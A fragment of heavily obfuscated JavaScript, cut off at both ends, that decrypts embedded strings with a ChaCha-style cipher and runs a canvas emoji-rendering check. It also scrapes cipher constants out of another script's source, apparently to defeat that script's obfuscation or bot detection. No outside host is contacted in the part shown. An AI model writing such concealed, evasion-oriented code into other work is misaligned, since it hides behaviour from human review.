e7[_0xcbbdca(0x20d)](_0x545be1[0xc],_0x545be1[0x1])<<0x8|_0x2f2be7[_0xcbbdca(0x12a)](_0x2f2be7[_0xcbbdca(0x23f)](_0x545be1[0xc],_0x545be1[0x1]),0x18))>>>0x0,_0x545be1[0xb]+=_0x545be1[0xc],_0x545be1[0x6]=_0x2f2be7[_0xcbbdca(0x24c)](_0x2f2be7[_0xcbbdca(0x13a)](_0x2f2be7['\x5a\x71\x59\x43\x76'](_0x2f2be7[_0xcbbdca(0x20a)](_0x545be1[0x6],_0x545be1[0xb]),0x7),(_0x545be1[0x6]^_0x545be1[0xb])>>>0x19),0x0),_0x545be1[0x1]>>>=0x0,_0x545be1[0x6]>>>=0x0,_0x545be1[0xb]>>>=0x0,_0x545be1[0xc]>>>=0x0,_0x545be1[0x2]+=_0x545be1[0x7],_0x545be1[0xd]=_0x2f2be7[_0xcbbdca(0x2b7)](_0x2f2be7[_0xcbbdca(0x196)](_0x2f2be7[_0xcbbdca(0x1e6)](_0x545be1[0xd],_0x545be1[0x2]),0x10),(_0x545be1[0xd]^_0x545be1[0x2])>>>0x10)>>>0x0,_0x545be1[0x8]+=_0x545be1[0xd],_0x545be1[0x7]=_0x2f2be7[_0xcbbdca(0x2a6)](_0x2f2be7[_0xcbbdca(0x132)](_0x545be1[0x7],_0x545be1[0x8])<<0xc|(_0x545be1[0x7]^_0x545be1[0x8])>>>0x14,0x0),_0x545be1[0x2]+=_0x545be1[0x7],_0x545be1[0xd]=_0x2f2be7[_0xcbbdca(0x123)](_0x2f2be7[_0xcbbdca(0x275)]((_0x545be1[0xd]^_0x545be1[0x2])<<0x8,_0x2f2be7[_0xcbbdca(0x1c8)](_0x545be1[0xd]^_0x545be1[0x2],0x18)),0x0),_0x545be1[0x8]+=_0x545be1[0xd],_0x545be1[0x7]=_0x2f2be7[_0xcbbdca(0x19b)](_0x2f2be7[_0xcbbdca(0x16f)]((_0x545be1[0x7]^_0x545be1[0x8])<<0x7,(_0x545be1[0x7]^_0x545be1[0x8])>>>0x19),0x0),_0x545be1[0x2]>>>=0x0,_0x545be1[0x7]>>>=0x0,_0x545be1[0x8]>>>=0x0,_0x545be1[0xd]>>>=0x0,_0x545be1[0x3]+=_0x545be1[0x4],_0x545be1[0xe]=_0x2f2be7[_0xcbbdca(0x1db)](_0x2f2be7[_0xcbbdca(0x193)](_0x545be1[0xe]^_0x545be1[0x3],0x10),(_0x545be1[0xe]^_0x545be1[0x3])>>>0x10)>>>0x0,_0x545be1[0x9]+=_0x545be1[0xe],_0x545be1[0x4]=_0x2f2be7['\x64\x62\x46\x49\x45'](_0x2f2be7['\x6b\x73\x4c\x67\x64'](_0x2f2be7['\x46\x6a\x74\x57\x4a'](_0x545be1[0x4],_0x545be1[0x9]),0xc)|(_0x545be1[0x4]^_0x545be1[0x9])>>>0x14,0x0),_0x545be1[0x3]+=_0x545be1[0x4],_0x545be1[0xe]=((_0x545be1[0xe]^_0x545be1[0x3])<<0x8|_0x2f2be7['\x76\x6d\x74\x6d\x50'](_0x2f2be7[_0xcbbdca(0x282)](_0x545be1[0xe],_0x545be1[0x3]),0x18))>>>0x0,_0x545be1[0x9]+=_0x545be1[0xe],_0x545be1[0x4]=_0x2f2be7[_0xcbbdca(0x24c)]((_0x545be1[0x4]^_0x545be1[0x9])<<0x7|_0x2f2be7[_0xcbbdca(0x160)](_0x545be1[0x4]^_0x545be1[0x9],0x19),0x0),_0x545be1[0x3]>>>=0x0,_0x545be1[0x4]>>>=0x0,_0x545be1[0x9]>>>=0x0,_0x545be1[0xe]>>>=0x0;}function _0x3b99e6(_0x47269e,_0x42d03c,_0xb30ba8){var _0x5cbe6a=_0x4e0661;if(!_0x47269e||_0x2f2be7[_0x5cbe6a(0x11f)](typeof _0x47269e,'\x73\x74\x72\x69\x6e\x67')||_0x47269e['\x69\x6e\x64\x65\x78\x4f\x66']('\x3b')===-0x1)return _0x47269e;if(!_0x42d03c||!_0xb30ba8)return _0x47269e;try{if(_0x2f2be7[_0x5cbe6a(0x142)]===_0x2f2be7[_0x5cbe6a(0x1a1)])try{var _0x3d4c92=_0x2f2be7[_0x5cbe6a(0x14a)](typeof _0x7fbdeb['\x6e\x32'],_0x2f2be7[_0x5cbe6a(0x245)])?_0x241b3b[_0x5cbe6a(0xe8)](_0x356ddf['\x6e\x32']):_0x1dc6c9['\x6e\x32'];if(_0x3d4c92[_0x5cbe6a(0x187)])return _0x3d4c92[_0x5cbe6a(0x187)];}catch(_0x15b120){}else{var _0x342ab3=_0x2f2be7[_0x5cbe6a(0x11d)][_0x5cbe6a(0x1bd)]('\x7c'),_0x5e7e02=0x0;while(!![]){switch(_0x342ab3[_0x5e7e02++]){case'\x30':_0x3d4dc7[0xc]=_0x282d98;continue;case'\x31':var _0x421b5c=new Uint32Array(_0x42d03c);continue;case'\x32':for(var _0x5bb504=0x0;_0x2f2be7['\x6f\x4f\x47\x74\x50'](_0x5bb504,_0x15b56a[_0x5cbe6a(0x121)]);_0x5bb504++)_0x2e26a5[_0x5cbe6a(0x262)](_0x15b56a[_0x5cbe6a(0x2a8)](_0x5bb504));continue;case'\x33':var _0x2b7367=_0x245ac2[0x0],_0x282d98=_0x2f2be7[_0x5cbe6a(0x1ba)](parseInt,_0x245ac2[0x1]);continue;case'\x34':for(var _0x536e12=0x0;_0x536e12<0x10;_0x536e12++)_0x3d4dc7[_0x536e12]=_0x3d4dc7[_0x536e12]+_0x421b5c[_0x536e12]>>>0x0;continue;case'\x35':for(var _0x40e837=0x0;_0x2f2be7[_0x5cbe6a(0x172)](_0x40e837,_0x2e26a5[_0x5cbe6a(0x121)]/0x2);_0x40e837++){var _0x3d0f5d=_0x2f2be7[_0x5cbe6a(0x29e)](_0x3d4dc7[Math[_0x5cbe6a(0x1fc)](_0x40e837/0x2)%0x10]>>>_0x2f2be7[_0x5cbe6a(0x2b0)](_0x40e837,0x2)*0x10,0xffff);_0x39fb28+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2e26a5[_0x2f2be7[_0x5cbe6a(0x19f)](_0x40e837,0x2)]^_0x2f2be7[_0x5cbe6a(0x200)](_0x3d0f5d,0xff)|_0x2f2be7[_0x5cbe6a(0x169)](_0x2f2be7[_0x5cbe6a(0x192)](_0x2e26a5[_0x40e837*0x2+0x1],_0x2f2be7['\x75\x77\x48\x67\x50'](_0x3d0f5d,0x8)),0x8));}continue;case'\x36':return _0x39fb28;case'\x37':_0x421b5c[0xc]=_0x282d98;continue;case'\x38':var _0x39fb28='';continue;case'\x39':for(var _0x2260b0=0x0;_0x2260b0<_0xb30ba8;_0x2260b0++)_0x496b4a(_0x3d4dc7);continue;case'\x31\x30':var _0x2e26a5=[];continue;case'\x31\x31':var _0x15b56a=atob(_0x2b7367);continue;case'\x31\x32':var _0x3d4dc7=new Uint32Array(_0x42d03c);continue;case'\x31\x33':var _0x245ac2=_0x47269e[_0x5cbe6a(0x1bd)]('\x3b');continue;case'\x31\x34':_0x2e26a5=new Uint8Array(_0x2e26a5);continue;}break;}}}catch(_0x3c7f0e){return _0x47269e;}}function _0x27f7cc(_0x2d505e){var _0xc2dcf3=_0x4e0661,_0x1b80e6={'\x44\x56\x56\x5a\x77':function(_0x1896ae,_0x3195e4){return _0x1896ae<_0x3195e4;},'\x5a\x73\x78\x55\x4b':function(_0x10854d,_0x352f4e){return _0x10854d+_0x352f4e;},'\x55\x62\x6e\x44\x58':function(_0x5e9699,_0x348508){return _0x5e9699+_0x348508;},'\x4b\x79\x57\x6a\x43':_0x2f2be7['\x48\x70\x4f\x58\x77'],'\x76\x4f\x61\x69\x72':_0x2f2be7[_0xc2dcf3(0x250)]};if(!_0x2d505e||typeof _0x2d505e!=='\x73\x74\x72\x69\x6e\x67'||_0x2d505e[_0xc2dcf3(0x156)]('\x3b')===-0x1)return _0x2d505e;try{if(_0x2f2be7['\x6d\x4e\x63\x49\x50'](_0x2f2be7[_0xc2dcf3(0x296)],_0x2f2be7['\x59\x44\x50\x58\x50'])){var _0x223074=_0x835331[_0xc2dcf3(0x24b)][_0x57bce3],_0x32eef=_0x223074&&_0x2f2be7[_0xc2dcf3(0x138)](_0x223074[_0xc2dcf3(0x21f)],_0x14b797)?_0x223074[_0xc2dcf3(0x21f)]:_0x223074;_0x4fba61[_0x372314]=_0x5ce726(_0x32eef);}else{var _0x5e5c9d=_0x2d505e[_0xc2dcf3(0x1bd)]('\x3b'),_0x4ad64b=_0x5e5c9d[0x0],_0x1c8fbc=parseInt(_0x5e5c9d[0x1]),_0x5f283b=_0x2f2be7['\x4e\x68\x68\x43\x77'](atob,_0x4ad64b),_0x55f89f=[];for(var _0xed6e87=0x0;_0xed6e87<_0x5f283b['\x6c\x65\x6e\x67\x74\x68'];_0xed6e87++)_0x55f89f['\x70\x75\x73\x68'](_0x5f283b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xed6e87));var _0x33f715=_0x5c8edf[_0xc2dcf3(0x246)]();_0x33f715[0xc]=_0x1c8fbc;for(var _0x2951e4=0x0;_0x2951e4<0xd;_0x2951e4++){if(_0x2f2be7[_0xc2dcf3(0x225)]===_0xc2dcf3(0x1ac))_0x33f715[0x0]+=_0x33f715[0x4],_0x33f715[0xc]=_0x2f2be7['\x4b\x67\x56\x7a\x55'](_0x2f2be7[_0xc2dcf3(0x14d)](_0x2f2be7['\x58\x4f\x4b\x58\x72'](_0x33f715[0xc],_0x33f715[0x0])<<0x10,(_0x33f715[0xc]^_0x33f715[0x0])>>>0x10),0x0),_0x33f715[0x8]+=_0x33f715[0xc],_0x33f715[0x4]=_0x2f2be7['\x53\x65\x5a\x6e\x71'](_0x2f2be7['\x49\x62\x5a\x6f\x48'](_0x33f715[0x4]^_0x33f715[0x8],0xc),_0x2f2be7['\x44\x55\x51\x68\x4c'](_0x33f715[0x4],_0x33f715[0x8])>>>0x14)>>>0x0,_0x33f715[0x0]+=_0x33f715[0x4],_0x33f715[0xc]=_0x2f2be7[_0xc2dcf3(0x1c8)](_0x2f2be7[_0xc2dcf3(0x291)](_0x2f2be7['\x4d\x4b\x49\x6b\x69'](_0x33f715[0xc]^_0x33f715[0x0],0x8),(_0x33f715[0xc]^_0x33f715[0x0])>>>0x18),0x0),_0x33f715[0x8]+=_0x33f715[0xc],_0x33f715[0x4]=_0x2f2be7[_0xc2dcf3(0x2b7)](_0x2f2be7[_0xc2dcf3(0x2a7)](_0x2f2be7[_0xc2dcf3(0x23b)](_0x33f715[0x4],_0x33f715[0x8]),0x7),_0x2f2be7['\x45\x42\x4d\x63\x48'](_0x33f715[0x4]^_0x33f715[0x8],0x19))>>>0x0,_0x33f715[0x0]>>>=0x0,_0x33f715[0x4]>>>=0x0,_0x33f715[0x8]>>>=0x0,_0x33f715[0xc]>>>=0x0,_0x33f715[0x1]+=_0x33f715[0x5],_0x33f715[0xd]=_0x2f2be7[_0xc2dcf3(0x26f)](_0x2f2be7[_0xc2dcf3(0x1d0)](_0x2f2be7['\x42\x76\x6b\x45\x6f'](_0x33f715[0xd]^_0x33f715[0x1],0x10),_0x2f2be7[_0xc2dcf3(0x15e)](_0x33f715[0xd]^_0x33f715[0x1],0x10)),0x0),_0x33f715[0x9]+=_0x33f715[0xd],_0x33f715[0x5]=_0x2f2be7[_0xc2dcf3(0x25f)](_0x2f2be7[_0xc2dcf3(0x22d)](_0x2f2be7[_0xc2dcf3(0x257)](_0x2f2be7['\x48\x67\x75\x59\x57'](_0x33f715[0x5],_0x33f715[0x9]),0xc),_0x2f2be7[_0xc2dcf3(0x28f)](_0x33f715[0x5]^_0x33f715[0x9],0x14)),0x0),_0x33f715[0x1]+=_0x33f715[0x5],_0x33f715[0xd]=_0x2f2be7['\x76\x6d\x74\x6d\x50'](_0x2f2be7[_0xc2dcf3(0x16f)](_0x2f2be7[_0xc2dcf3(0x2a7)](_0x2f2be7['\x61\x6e\x70\x6e\x4d'](_0x33f715[0xd],_0x33f715[0x1]),0x8),_0x2f2be7[_0xc2dcf3(0x158)](_0x33f715[0xd],_0x33f715[0x1])>>>0x18),0x0),_0x33f715[0x9]+=_0x33f715[0xd],_0x33f715[0x5]=_0x2f2be7[_0xc2dcf3(0x1c6)](_0x2f2be7[_0xc2dcf3(0x275)](_0x2f2be7[_0xc2dcf3(0x119)](_0x33f715[0x5]^_0x33f715[0x9],0x7),_0x2f2be7[_0xc2dcf3(0x174)](_0x33f715[0x5]^_0x33f715[0x9],0x19)),0x0),_0x33f715[0x1]>>>=0x0,_0x33f715[0x5]>>>=0x0,_0x33f715[0x9]>>>=0x0,_0x33f715[0xd]>>>=0x0,_0x33f715[0x2]+=_0x33f715[0x6],_0x33f715[0xe]=_0x2f2be7['\x4e\x6d\x42\x57\x6a']((_0x33f715[0xe]^_0x33f715[0x2])<<0x10,_0x2f2be7[_0xc2dcf3(0x159)](_0x33f715[0xe]^_0x33f715[0x2],0x10))>>>0x0,_0x33f715[0xa]+=_0x33f715[0xe],_0x33f715[0x6]=_0x2f2be7[_0xc2dcf3(0xf3)]((_0x33f715[0x6]^_0x33f715[0xa])<<0xc|_0x2f2be7[_0xc2dcf3(0x159)](_0x33f715[0x6]^_0x33f715[0xa],0x14),0x0),_0x33f715[0x2]+=_0x33f715[0x6],_0x33f715[0xe]=_0x2f2be7[_0xc2dcf3(0x1d0)](_0x2f2be7['\x48\x47\x58\x75\x74'](_0x2f2be7[_0xc2dcf3(0x23f)](_0x33f715[0xe],_0x33f715[0x2]),0x8),_0x2f2be7[_0xc2dcf3(0x197)](_0x33f715[0xe]^_0x33f715[0x2],0x18))>>>0x0,_0x33f715[0xa]+=_0x33f715[0xe],_0x33f715[0x6]=_0x2f2be7[_0xc2dcf3(0x117)](_0x2f2be7[_0xc2dcf3(0x1e4)](_0x2f2be7[_0xc2dcf3(0x297)](_0x33f715[0x6],_0x33f715[0xa]),0x7)|_0x2f2be7[_0xc2dcf3(0x1e3)](_0x33f715[0x6],_0x33f715[0xa])>>>0x19,0x0),_0x33f715[0x2]>>>=0x0,_0x33f715[0x6]>>>=0x0,_0x33f715[0xa]>>>=0x0,_0x33f715[0xe]>>>=0x0,_0x33f715[0x3]+=_0x33f715[0x7],_0x33f715[0xf]=_0x2f2be7[_0xc2dcf3(0x1df)](_0x2f2be7[_0xc2dcf3(0x1fd)](_0x2f2be7[_0xc2dcf3(0x253)](_0x33f715[0xf],_0x33f715[0x3])<<0x10,_0x2f2be7['\x73\x66\x4d\x4e\x67'](_0x33f715[0xf],_0x33f715[0x3])>>>0x10),0x0),_0x33f715[0xb]+=_0x33f715[0xf],_0x33f715[0x7]=(_0x2f2be7[_0xc2dcf3(0x2a7)](_0x33f715[0x7]^_0x33f715[0xb],0xc)|_0x2f2be7['\x74\x42\x6a\x6f\x6d'](_0x2f2be7[_0xc2dcf3(0x128)](_0x33f715[0x7],_0x33f715[0xb]),0x14))>>>0x0,_0x33f715[0x3]+=_0x33f715[0x7],_0x33f715[0xf]=_0x2f2be7[_0xc2dcf3(0x1c3)](_0x2f2be7['\x73\x75\x69\x71\x64']((_0x33f715[0xf]^_0x33f715[0x3])<<0x8,_0x2f2be7['\x61\x6e\x70\x6e\x4d'](_0x33f715[0xf],_0x33f715[0x3])>>>0x18),0x0),_0x33f715[0xb]+=_0x33f715[0xf],_0x33f715[0x7]=_0x2f2be7['\x76\x6d\x74\x6d\x50'](_0x2f2be7['\x74\x4b\x49\x47\x45'](_0x33f715[0x7],_0x33f715[0xb])<<0x7|_0x2f2be7[_0xc2dcf3(0xf4)](_0x33f715[0x7]^_0x33f715[0xb],0x19),0x0),_0x33f715[0x3]>>>=0x0,_0x33f715[0x7]>>>=0x0,_0x33f715[0xb]>>>=0x0,_0x33f715[0xf]>>>=0x0,_0x33f715[0x0]+=_0x33f715[0x5],_0x33f715[0xf]=_0x2f2be7[_0xc2dcf3(0x130)](_0x2f2be7[_0xc2dcf3(0x154)]((_0x33f715[0xf]^_0x33f715[0x0])<<0x10,_0x2f2be7[_0xc2dcf3(0x24c)](_0x2f2be7[_0xc2dcf3(0xeb)](_0x33f715[0xf],_0x33f715[0x0]),0x10)),0x0),_0x33f715[0xa]+=_0x33f715[0xf],_0x33f715[0x5]=_0x2f2be7['\x69\x74\x79\x49\x6e'](_0x2f2be7[_0xc2dcf3(0x233)](_0x2f2be7[_0xc2dcf3(0x227)](_0x33f715[0x5],_0x33f715[0xa])<<0xc,_0x2f2be7[_0xc2dcf3(0x24c)](_0x33f715[0x5]^_0x33f715[0xa],0x14)),0x0),_0x33f715[0x0]+=_0x33f715[0x5],_0x33f715[0xf]=_0x2f2be7[_0xc2dcf3(0x27c)](_0x2f2be7['\x58\x56\x6b\x6e\x6d'](_0x33f715[0xf],_0x33f715[0x0])<<0x8,_0x2f2be7[_0xc2dcf3(0x13f)](_0x2f2be7['\x79\x68\x6b\x75\x43'](_0x33f715[0xf],_0x33f715[0x0]),0x18))>>>0x0,_0x33f715[0xa]+=_0x33f715[0xf],_0x33f715[0x5]=_0x2f2be7['\x65\x66\x4a\x6d\x46'](_0x2f2be7['\x66\x52\x74\x65\x47']((_0x33f715[0x5]^_0x33f715[0xa])<<0x7,(_0x33f715[0x5]^_0x33f715[0xa])>>>0x19),0x0),_0x33f715[0x0]>>>=0x0,_0x33f715[0x5]>>>=0x0,_0x33f715[0xa]>>>=0x0,_0x33f715[0xf]>>>=0x0,_0x33f715[0x1]+=_0x33f715[0x6],_0x33f715[0xc]=_0x2f2be7[_0xc2dcf3(0x11e)](_0x2f2be7[_0xc2dcf3(0x196)](_0x2f2be7[_0xc2dcf3(0x27b)](_0x33f715[0xc],_0x33f715[0x1]),0x10)|_0x2f2be7[_0xc2dcf3(0x160)](_0x33f715[0xc]^_0x33f715[0x1],0x10),0x0),_0x33f715[0xb]+=_0x33f715[0xc],_0x33f715[0x6]=(_0x2f2be7[_0xc2dcf3(0xfc)](_0x33f715[0x6]^_0x33f715[0xb],0xc)|_0x2f2be7[_0xc2dcf3(0x106)](_0x33f715[0x6]^_0x33f715[0xb],0x14))>>>0x0,_0x33f715[0x1]+=_0x33f715[0x6],_0x33f715[0xc]=_0x2f2be7['\x5a\x53\x52\x49\x5a'](_0x2f2be7[_0xc2dcf3(0x10c)](_0x2f2be7[_0xc2dcf3(0x20d)](_0x33f715[0xc],_0x33f715[0x1])<<0x8,_0x2f2be7[_0xc2dcf3(0x2ab)](_0x2f2be7[_0xc2dcf3(0x297)](_0x33f715[0xc],_0x33f715[0x1]),0x18)),0x0),_0x33f715[0xb]+=_0x33f715[0xc],_0x33f715[0x6]=(_0x2f2be7['\x68\x44\x47\x4f\x52'](_0x2f2be7[_0xc2dcf3(0x1d8)](_0x33f715[0x6],_0x33f715[0xb]),0x7)|(_0x33f715[0x6]^_0x33f715[0xb])>>>0x19)>>>0x0,_0x33f715[0x1]>>>=0x0,_0x33f715[0x6]>>>=0x0,_0x33f715[0xb]>>>=0x0,_0x33f715[0xc]>>>=0x0,_0x33f715[0x2]+=_0x33f715[0x7],_0x33f715[0xd]=_0x2f2be7['\x59\x51\x75\x62\x78'](_0x2f2be7[_0xc2dcf3(0x183)](_0x2f2be7['\x70\x79\x4a\x4d\x58'](_0x33f715[0xd]^_0x33f715[0x2],0x10),_0x2f2be7[_0xc2dcf3(0x27a)](_0x33f715[0xd]^_0x33f715[0x2],0x10)),0x0),_0x33f715[0x8]+=_0x33f715[0xd],_0x33f715[0x7]=_0x2f2be7['\x7a\x49\x4f\x4d\x51'](_0x2f2be7[_0xc2dcf3(0x226)](_0x2f2be7[_0xc2dcf3(0x14e)](_0x33f715[0x7],_0x33f715[0x8])<<0xc,_0x2f2be7[_0xc2dcf3(0x25a)](_0x33f715[0x7],_0x33f715[0x8])>>>0x14),0x0),_0x33f715[0x2]+=_0x33f715[0x7],_0x33f715[0xd]=_0x2f2be7[_0xc2dcf3(0x209)](_0x2f2be7['\x71\x46\x4e\x79\x49'](_0x2f2be7[_0xc2dcf3(0xf2)](_0x2f2be7[_0xc2dcf3(0x132)](_0x33f715[0xd],_0x33f715[0x2]),0x8),_0x2f2be7['\x58\x76\x4e\x4f\x6a'](_0x33f715[0xd],_0x33f715[0x2])>>>0x18),0x0),_0x33f715[0x8]+=_0x33f715[0xd],_0x33f715[0x7]=_0x2f2be7[_0xc2dcf3(0x1e8)](_0x2f2be7['\x63\x4c\x6a\x77\x6c'](_0x2f2be7[_0xc2dcf3(0x1aa)](_0x33f715[0x7]^_0x33f715[0x8],0x7),_0x2f2be7[_0xc2dcf3(0x276)](_0x2f2be7[_0xc2dcf3(0xf8)](_0x33f715[0x7],_0x33f715[0x8]),0x19)),0x0),_0x33f715[0x2]>>>=0x0,_0x33f715[0x7]>>>=0x0,_0x33f715[0x8]>>>=0x0,_0x33f715[0xd]>>>=0x0,_0x33f715[0x3]+=_0x33f715[0x4],_0x33f715[0xe]=_0x2f2be7[_0xc2dcf3(0x16f)](_0x2f2be7[_0xc2dcf3(0x235)](_0x33f715[0xe],_0x33f715[0x3])<<0x10,_0x2f2be7[_0xc2dcf3(0xf4)](_0x2f2be7[_0xc2dcf3(0x1d6)](_0x33f715[0xe],_0x33f715[0x3]),0x10))>>>0x0,_0x33f715[0x9]+=_0x33f715[0xe],_0x33f715[0x4]=(_0x2f2be7[_0xc2dcf3(0x1ae)](_0x2f2be7[_0xc2dcf3(0x1f0)](_0x33f715[0x4],_0x33f715[0x9]),0xc)|_0x2f2be7[_0xc2dcf3(0x123)](_0x33f715[0x4]^_0x33f715[0x9],0x14))>>>0x0,_0x33f715[0x3]+=_0x33f715[0x4],_0x33f715[0xe]=((_0x33f715[0xe]^_0x33f715[0x3])<<0x8|_0x2f2be7['\x62\x57\x50\x77\x4b'](_0x33f715[0xe],_0x33f715[0x3])>>>0x18)>>>0x0,_0x33f715[0x9]+=_0x33f715[0xe],_0x33f715[0x4]=_0x2f2be7[_0xc2dcf3(0x154)](_0x2f2be7['\x68\x61\x62\x58\x44'](_0x2f2be7[_0xc2dcf3(0x19a)](_0x33f715[0x4],_0x33f715[0x9]),0x7),(_0x33f715[0x4]^_0x33f715[0x9])>>>0x19)>>>0x0,_0x33f715[0x3]>>>=0x0,_0x33f715[0x4]>>>=0x0,_0x33f715[0x9]>>>=0x0,_0x33f715[0xe]>>>=0x0;else{var _0x18947b='\x37\x7c\x31\x7c\x32\x7c\x35\x7c\x36\x7c\x31\x30\x7c\x38\x7c\x30\x7c\x31\x31\x7c\x34\x7c\x31\x32\x7c\x31\x34\x7c\x39\x7c\x33\x7c\x31\x33'[_0xc2dcf3(0x1bd)]('\x7c'),_0xbfe71c=0x0;while(!![]){switch(_0x18947b[_0xbfe71c++]){case'\x30':_0x1315ab[_0xc2dcf3(0x198)]='\x36\x30\x70\x78\x20\x41\x72\x69\x61\x6c';continue;case'\x31':_0xf1d669['\x77\x69\x64\x74\x68']=0x64;continue;case'\x32':_0xf1d669[_0xc2dcf3(0x294)]=0x64;continue;case'\x33':for(var _0x334ac6=0x0;_0x1b80e6['\x44\x56\x56\x5a\x77'](_0x334ac6,_0x87220d[_0xc2dcf3(0x121)]);_0x334ac6+=0x4){if(!(_0x87220d[_0x334ac6]===_0x87220d[_0x334ac6+0x1]&&_0x87220d[_0x1b80e6['\x5a\x73\x78\x55\x4b'](_0x334ac6,0x1)]===_0x87220d[_0x1b80e6[_0xc2dcf3(0xf7)](_0x334ac6,0x2)]))_0x4bd5c6++;}continue;case'\x34':_0x1315ab['\x74\x65\x78\x74\x41\x6c\x69\x67\x6e']=_0xc2dcf3(0x25c);continue;case'\x35':var _0x1315ab=_0xf1d669['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64');continue;case'\x36':_0x1315ab[_0xc2dcf3(0x21b)]=_0xc2dcf3(0x190);continue;case'\x37':var _0xf1d669=_0x5a4d36[_0xc2dcf3(0x152)](_0x1b80e6['\x4b\x79\x57\x6a\x43']);continue;case'\x38':_0x1315ab['\x66\x69\x6c\x6c\x53\x74\x79\x6c\x65']='\x23\x30\x30\x30';continue;case'\x39':var _0x4bd5c6=0x0;continue;case'\x31\x30':_0x1315ab['\x66\x69\x6c\x6c\x52\x65\x63\x74'](0x0,0x0,0x64,0x64);continue;case'\x31\x31':_0x1315ab[_0xc2dcf3(0x2b8)]=_0x1b80e6[_0xc2dcf3(0x1ad)];continue;case'\x31\x32':_0x1315ab[_0xc2dcf3(0x1a7)]('\u2639\ufe0f',0x32,0x32);continue;case'\x31\x33':return{'\x70\x61\x73\x73\x65\x64':_0x4bd5c6>0x64,'\x76\x61\x6c\x75\x65':_0x4bd5c6};case'\x31\x34':var _0x87220d=_0x1315ab[_0xc2dcf3(0x2ad)](0x0,0x0,0x64,0x64)[_0xc2dcf3(0x1af)];continue;}break;}}}for(var _0x566418=0x0;_0x2f2be7[_0xc2dcf3(0x24f)](_0x566418,0x10);_0x566418++)_0x33f715[_0x566418]=_0x2f2be7[_0xc2dcf3(0x106)](_0x33f715[_0x566418]+_0x5c8edf[_0x566418],0x0);_0x33f715[0xc]=_0x33f715[0xc]+_0x1c8fbc>>>0x0;var _0x279cb2='';for(var _0x3984ae=0x0;_0x3984ae<_0x55f89f[_0xc2dcf3(0x121)];_0x3984ae+=0x2){var _0x446855=_0x33f715[Math[_0xc2dcf3(0x1fc)](_0x3984ae/0x4)%0x10],_0x3827ca=_0x2f2be7['\x6b\x56\x59\x75\x48'](_0x446855>>>_0x2f2be7[_0xc2dcf3(0x19f)](0x10,_0x3984ae/0x2%0x2),0xffff),_0x174a97=_0x55f89f[_0x3984ae]^_0x3827ca&0xff,_0x129d13=_0x2f2be7[_0xc2dcf3(0x12e)](_0x3984ae+0x1,_0x55f89f['\x6c\x65\x6e\x67\x74\x68'])?_0x55f89f[_0x3984ae+0x1]^_0x2f2be7[_0xc2dcf3(0x127)](_0x3827ca,0x8):0x0;_0x279cb2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2f2be7['\x57\x6b\x75\x61\x6f'](_0x174a97,_0x129d13<<0x8));}_0x279cb2=_0x279cb2[_0xc2dcf3(0x13d)](/\x00+$/g,'');try{return JSON[_0xc2dcf3(0xe8)](_0x279cb2);}catch(_0x19386e){return _0x279cb2;}}}catch(_0x1f322a){return _0x2d505e;}}function _0x5b5092(_0x5d3cf9){var _0x1ae2f0=_0x4e0661,_0x2d0a15={'\x6d\x4f\x57\x6e\x72':function(_0x1532c4,_0x485ea5,_0xc25a55){var _0x21b108=a0_0x1b16;return _0x2f2be7[_0x21b108(0x1bf)](_0x1532c4,_0x485ea5,_0xc25a55);},'\x6a\x55\x56\x63\x53':_0x1ae2f0(0x184),'\x71\x79\x64\x4d\x62':function(_0x5d1d8d,_0x980d7c){var _0x1e8835=_0x1ae2f0;return _0x2f2be7[_0x1e8835(0xfb)](_0x5d1d8d,_0x980d7c);},'\x6d\x6d\x4c\x71\x6a':function(_0x4a30d8,_0x34d44d){var _0x356a55=_0x1ae2f0;return _0x2f2be7[_0x356a55(0x150)](_0x4a30d8,_0x34d44d);},'\x79\x42\x56\x76\x72':function(_0xe2467,_0x37dd32){return _0x2f2be7['\x6f\x4f\x47\x74\x50'](_0xe2467,_0x37dd32);},'\x49\x63\x67\x43\x52':function(_0x12a580,_0x4e8b62){return _0x12a580>>>_0x4e8b62;}};try{var _0x26ca11=_0x5d3cf9[_0x1ae2f0(0xfe)](/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|[0-9]+)/gi);if(!_0x26ca11||_0x26ca11[_0x1ae2f0(0x121)]<0xc)return null;var _0xcbb741=[0x6f626675,0x73636174,0x65206772,0x65656421,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];_0x26ca11[_0x1ae2f0(0x229)](function(_0x50484f){var _0x26be26=_0x1ae2f0,_0x5cb7d9={'\x73\x5a\x70\x61\x6b':function(_0x11dedb,_0xbff70c,_0x1aeb1a){var _0x5cb9bf=a0_0x1b16;return _0x2d0a15[_0x5cb9bf(0x2a1)](_0x11dedb,_0xbff70c,_0x1aeb1a);}},_0x24e243=_0x50484f[_0x26be26(0xfe)](/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|[0-9]+)/i);if(_0x24e243){if(_0x2d0a15['\x6a\x55\x56\x63\x53']!==_0x26be26(0x184)){_0x5cb7d9[_0x26be26(0x144)](_0x4bae99,_0x4f4da3,0x32);return;}else{var _0x441e5a=parseInt(_0x24e243[0x1]),_0x4e599b=_0x24e243[0x2][_0x26be26(0x13c)]()[_0x26be26(0x156)]('\x30\x78')===0x0?parseInt(_0x24e243[0x2],0x10):_0x2d0a15[_0x26be26(0x1cf)](parseInt,_0x24e243[0x2]);if(_0x2d0a15[_0x26be26(0x286)](_0x441e5a,0x0)&&_0x2d0a15[_0x26be26(0x139)](_0x441e5a,0x10))_0xcbb741[_0x441e5a]=_0x2d0a15['\x49\x63\x67\x43\x52'](_0x4e599b,0x0);}}}),_0xcbb741[0xc]=0x0;var _0x18630b=_0x5d3cf9['\x6d\x61\x74\x63\x68'](/for\s*\([^)]*<\s*(\d+)/g),_0x4bd7dd=0x11;if(_0x18630b&&_0x18630b[_0x1ae2f0(0x121)]>=0x2){var 